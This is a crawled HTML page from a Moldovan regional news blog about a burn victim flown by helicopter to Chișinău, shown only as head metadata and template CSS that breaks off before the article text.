

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html
body_size: 40109
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Un bărbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafața corpului, transportat cu un elicopter SMURD la Chișinău </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f7f7f7' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f7f7f7' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://www.stiridesud.info/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Portalul de Știri din Sud-ul Moldovei - Atom" href="http://www.stiridesud.info/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Portalul de Știri din Sud-ul Moldovei - RSS" href="http://www.stiridesud.info/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Portalul de Știri din Sud-ul Moldovei - Atom" href="https://www.blogger.com/feeds/3501353117136505314/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Portalul de Știri din Sud-ul Moldovei - Atom" href="http://www.stiridesud.info/feeds/4339266199202812548/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/XLMpGQ2q6zY/hqdefault.jpg' rel='image_src'/>
<meta content='http://www.stiridesud.info/2021/08/un-barbat-de-57-de-ani-din-cantemir-cu.html' property='og:url'/>
<meta content='Un bărbat de 57 de ani din Cantemir cu arsuri de 85% de pe suprafața corpului, transportat cu un elicopter SMURD la Chișinău ' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcjkrFJ7fGnUr8R-Jy1BHO24OLFQmQuDDbEo30qZCtY-uiz8C-VAnZuyuF0eqGvP8_NMcq1B4xTuDQhZm059ChTnSWkLSUWoQp-QeyLoNCk4TE2w=w1200-h630-n-k-no-nu' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Enfold
Version:     Premium Version
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#2929f7 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#f7f7f7 url() repeat scroll top left;background-color:#f7f7f7;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#646464;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:1220px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1170px }#content-wrapper{margin:30px auto 0;overflow:hidden }#content-wrapper > .container{margin:0 -15px }#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;transition:opacity .25s ease }.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{opacity:.85 }.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#2929f7;overflow:hidden;margin:0 }#top-bar .container{margin:0 auto }.top-bar-nav{position:relative;float:left;display:block }.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#fff;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#090909 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{display:block;color:#fff;text-decoration:none;font-size:14px;text-align:center;line-height:34px;padding:0 5px;margin:0 0 0 10px;transition:color .17s }.top-bar-social ul > li:last-child > a{padding:0 0 0 5px }.top-bar-social ul > li:hover > a{color:#090909 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#090909 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0 }.header-header{background-color:#fff;width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:200px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#090909;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:46px;z-index:10;font-size:13px;background-color:#f7f7f7;-webkit-box-shadow: 0px 1px 0px 0px #dedede;-moz-box-shadow: 0px 1px 0px 0px #dedede;box-shadow: 0px 1px 0px 0px #dedede;margin:0 }.header-menu .container{position:relative;margin:0 auto;padding:0 }#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:46px;z-index:15 }#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu #main-menu-nav > li:hover,#main-menu #main-menu-nav > li.li-home{background-color:#2929f7 }#main-menu ul > li > a{position:relative;color:#090909;font-size:13px;font-weight:400;line-height:46px;display:inline-block;margin:0;padding:0 15px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700 }#main-menu ul > li:hover > a{color:#fff }#main-menu ul > li > ul{position:absolute;float:left;left:0;top:46px;width:180px;background-color:#090909;z-index:99999;margin-top:0;padding:0;border-top:2px solid #2929f7;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#2929f7 }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px }.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.mega-content .post-image-wrap{width:100%;height:120px }.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .post-title{position:relative;font-size:13px;font-weight:700;line-height:1.5em;margin:7px 0 5px;padding:0 }.mega-content .post-title a{display:block;color:#fff;transition:color .17s }.mega-content .post-title a:hover{color:#2929f7 }.mega-content .post-meta{font-size:11px }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.mega-menu .no-posts{line-height:60px;color:#090909 }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:46px;height:46px;background-color:#2929f7;line-height:46px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:46px;z-index:99;background-color:#090909;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:46px;background-color:rgba(0,0,0,0);line-height:46px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:46px;font-family:inherit;color:#fff;margin:0;padding:0 46px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:50px;background-color:#090909;z-index:1010 }.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:50px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:10px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:10px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#090909;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#090909;display:block;width:calc(100% - 50px);height:50px;font-family:inherit;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.mobile-search-form{position:absolute;display:none;z-index:4;background-color:#090909;width:100%;height:50px;left:0;top:0 }.mobile-search-form .mobile-search-input{background-color:#090909;display:block;width:calc(100% - 50px);height:50px;font-size:13px;font-weight:400;color:#fff;box-sizing:border-box;padding:0 20px;border:0 }.overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:990;background:rgba(255,255,255,0.8) }.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#090909;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#2929f7 }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#2929f7 }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }#hot-wrapper{margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;height:480px;margin:30px 0 0 }.hot-loader{position:relative;height:100%;overflow:hidden;display:block }.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#2929f7;border-right-color:#2929f7;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;height:480px;margin:0 -1px }.hot-posts .hot-item{position:relative;float:left;width:35%;height:233px;overflow:hidden;box-sizing:border-box;padding:0 1px }.hot-posts .item-0{width:65%;height:480px;padding-right:15px;}.hot-posts .item-1{margin:0 0 15px }.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.hot-posts .post-image-link{width:100%;height:100%;position:relative;overflow:hidden;display:block }.hot-posts .post-info{position:absolute;bottom:0;left:0;width:100%;background-image:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.7));overflow:hidden;z-index:5;box-sizing:border-box;padding:30px 20px 20px }.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.hot-posts .post-title{font-size:17px;font-weight:700;display:block;line-height:1.5em;margin:8px 0 7px }.hot-posts .item-0 .post-title{font-size:22px }.hot-posts .post-title a{color:#fff;display:block }.hot-posts .post-meta{font-size:11px;color:#f0f0f0 }.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#090909;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage 